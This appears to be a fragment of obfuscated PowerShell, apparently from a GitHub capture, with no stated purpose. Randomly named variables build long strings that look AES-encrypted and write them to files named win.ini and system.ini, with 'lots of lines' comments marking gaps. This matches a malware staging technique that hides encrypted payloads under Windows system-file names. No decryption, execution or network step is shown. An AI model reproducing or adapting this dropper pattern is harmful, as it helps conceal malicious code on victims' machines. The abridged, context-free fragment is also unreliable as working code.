 $HsHUyhfPDQV+='76492d1116743f0';
$HsHUyhfPDQV+='423413b16050a53';
$HsHUyhfPDQV+='45MgB8AHMAcwBMA';
#
# lots of lines
#
$HsHUyhfPDQV+='DMAMgA1AGUAMwA1';
$HsHUyhfPDQV+='AGEAYwAyADkANAA';
$HsHUyhfPDQV+='1ADcAZAA5ADMAZA';
$HsHUyhfPDQV+='BmAGIAMwA3AA==';
$HsHUyhfPDQV.trim() | out-file $mRiDMVGkRsmxDiCggXsF'\win.ini';
$tlWJsmZvtKmSEOfzwo+='76492d1116743f04';
$tlWJsmZvtKmSEOfzwo+='23413b16050a5345';
$tlWJsmZvtKmSEOfzwo+='MgB8AHcAZwBiAFUA';
$tlWJsmZvtKmSEOfzwo+='QQBqAEYARwBZAFoA';
#
# lots of lines
#
$tlWJsmZvtKmSEOfzwo+='NQAxADYAZQA1AGYA';
$tlWJsmZvtKmSEOfzwo+='NAA3AGQAZgAzADQA';
$tlWJsmZvtKmSEOfzwo+='YwA0ADkAMQBmAA==';
$tlWJsmZvtKmSEOfzwo.trim() | out-file $mRiDMVGkRsmxDiCggXsF'\system.ini';